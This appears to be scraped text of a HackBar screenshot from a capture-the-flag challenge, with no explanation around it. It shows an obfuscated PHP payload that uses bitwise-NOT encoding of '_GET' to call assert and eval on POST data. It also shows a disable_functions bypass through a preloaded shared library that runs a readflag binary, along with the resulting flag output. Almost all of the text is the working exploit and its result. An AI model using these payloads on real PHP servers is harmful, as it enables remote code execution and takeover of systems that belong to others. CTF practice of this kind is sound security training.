 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://2ad57e06-e6ab-4f6f-90dd-8742989b5c1d.node3.buuoj.cn/?code=$_=(~%A0%B8%BA%AB);${$_}[_](${$_}[__]);&_=assert&__=eval($_POST[a])&cmd=./../../../readflag&outpath=/tmp/123.txt&sopath=/tmp/1.so
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data a=include(%27/tmp/by.php%27);
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ./../../../readflag > /tmp/123.txt 2>&1
output:
flag{10ae1b25-edb7-4a6b-a7db-5af80207f945}